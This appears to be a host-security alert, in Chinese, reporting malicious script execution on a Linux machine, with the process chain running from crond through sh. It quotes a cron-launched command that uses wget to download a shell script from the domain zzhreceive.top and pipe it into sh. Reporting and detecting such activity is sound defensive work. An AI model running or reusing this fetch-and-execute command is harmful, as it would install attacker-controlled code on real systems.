 恶意脚本-恶意脚本代码执行 待处理
该告警由如下引擎检测发现:
命令行: wget -q -O- http://oracle.zzhreceive.top/b2f628/b.sh
进程PID: 11708
进程文件名: wget
父进程ID: 11702
父进程: bash
父进程文件路径: /usr/bin/bash
进程链:
-[25086] /usr/sbin/crond -n
-[11699] /usr/sbin/crond -n
-[11702] /bin/sh -c wget -q -O- http://oracle.zzhreceive.top/b2f628/b.sh | sh